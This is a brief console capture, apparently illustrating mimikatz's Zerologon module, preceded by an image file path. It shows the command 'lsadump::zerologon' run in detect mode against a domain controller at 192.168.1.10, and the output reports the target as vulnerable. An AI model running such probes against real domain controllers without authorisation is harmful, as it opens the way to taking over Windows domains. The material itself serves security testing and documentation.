 mimikatz # lsadump::zerologon /target:192.168.1.10 /account:DC$
[rpc] Remote   : 192.168.1.10
[rpc] ProtSeq  : ncacn_ip_tcp
[rpc] AuthnSvc : NONE (0)
[rpc] NULL Sess: no
Target : 192.168.1.10
Account: DC$
Type   : 6 (Server)
Mode   : detect
Trying to 'authenticate'...
================================================================================
================================================================================
===================================================================
  NetrServerAuthenticate2: 0x00000000
* Authentication: OK -- vulnerable
mimikatz # _